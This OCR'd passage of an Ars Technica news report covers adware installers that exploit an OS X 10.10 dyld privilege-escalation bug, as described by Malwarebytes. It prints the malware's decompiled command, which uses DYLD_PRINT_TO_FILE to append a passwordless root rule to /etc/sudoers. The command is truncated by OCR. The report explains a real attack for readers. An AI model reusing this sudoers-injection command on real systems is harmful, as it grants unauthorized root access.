 MAIN MENU
MY STORIES: 24
FORUMS
SUBSCRIBE
JOBS
ARS CONSORTIUM
said.
As Ars reported last week, the privilege-escalation bug
stems from new error-logging features that Apple added to
OS X 10.10. Developers didn't use standard safeguards
involving additions to the OS X dynamic linker dyld, a failure
that lets attackers open or create files with root privileges
that can reside anywhere in the OS X file system. It was
disclosed last week by security researcher Stefan Esser.
On Monday, researchers from anti-malware firm
Malwarebytes said a new malicious installer is exploiting the
vulnerability to surreptitiously infect Macs with several types
of adware including VSearch, a variant of the Genieo
package, and the MacKeeper junkware. Malwarebytes
researcher Adam Thomas stumbled on the exploit after
finding the installer modified the sudoers configuration file. In a blog post, Malwarebytes researchers
wrote:
FURTHER READING
BUG IN LATEST VERSION OF OS X
GIVES ATTACKERS UNFETTERED
ROOT PRIVILEGES
Released proof-of-concept exploit
code could make existing Mac
attacks meaner.
For those who don't know, the sudoers file is a hidden Unix file that determines, among other
things, who is allowed to get root permissions in a Unix shell, and how. The modification made to
the sudoers file, in this case, allowed the app to gain root permissions via a Unix shell without
needing a password.
loc_10000c639:
rax = [@"echo 'echo \\\"$(whoami) ALL=(ALL) NOPASSWD:ALL\\\" >&3' | DYLD_PRINT_TO_FILE=/etc/sudoe
newgrp; sudo -s /Volumes/SmartInstaller/.resources/VSInstaller.app/Contents/MacOS/VSInstaller --
agreetolicense && rm -rf /var/tmp/se10395.sh" writeToFile:@"/var/tmp/se10395.sh" atomically:0x0];
if (rax == 0x0) {
NSLog(@"Error writing se script");
}
ars
Video: iOS 9 multitasking
on the iPad Air 2
Only Apple's newest, fastest tablet supports all
the new features.
STAY IN THE KNOW WITH
LATEST NEWS
How a small city offers $60
gigabit fiber with no taxpayer
subsidies
How The Witcher 3's
economy was saved by
polynomial least squares
DRAM “Bitflipping” exploit
for attacking PCs: Just add
Tech Talk Today